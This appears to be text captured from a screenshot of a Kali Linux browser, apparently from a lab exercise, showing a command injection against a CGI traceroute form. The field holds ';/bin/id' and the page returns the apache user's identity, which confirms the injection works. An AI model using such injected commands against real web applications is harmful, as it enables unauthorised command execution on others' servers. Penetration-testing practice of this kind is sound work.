 Super Cool Webpage - Mozilla Firefox
Super Cool Webpage
192.168.134.3/cgi-bin/tracertool.cgi?ip=%
Most Visited Offensive Security Kali Linux Kali Docs »
MORTY'S MACHINE TRACER MACHINE
Enter an IP address to trace.
;/bin/id
Trace!
uid=48(apache) gid=48(apache) groups=48(apache) context=system_u:sy